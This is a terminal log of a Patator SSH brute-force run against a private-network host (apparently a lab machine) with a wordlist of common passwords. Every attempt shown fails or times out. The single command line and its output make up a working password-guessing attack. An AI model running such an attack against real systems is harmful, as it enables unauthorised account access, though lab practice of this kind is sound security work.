 root@Ubu1:/home/patator# patator ssh_login host=192.168.56.102 user=dkarunanayake password=FILE0 0=/home/patator/Desktop/mdp.txt
09:05:48 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2023-12-11 09:05 CET
09:05:48 patator    INFO -
09:05:48 patator    INFO - code  size    time | candidate                          |   num | mesg
09:05:48 patator    INFO - -----------------------------------------------------------------------------
09:05:52 patator    INFO - 1     22     3.393 | 12345                              |     1 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | password                           |     3 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.397 | iloveyou                           |     4 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.393 | 12345678                           |     7 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | nicole                             |     9 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.434 | 123456789                          |     2 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.399 | princess                           |     5 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | 1234567                            |     6 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.398 | abc123                             |     8 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | daniel                             |    10 | Authentication failed.
09:06:22 patator    INFO - 1     23    30.064 | babygirl                           |    11 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.063 | monkey                             |    12 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.061 | lovely                             |    13 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.060 | jessica                            |    14 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.060 | 654321                             |    15 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.065 | ashley                             |    17 | Authentication timeout.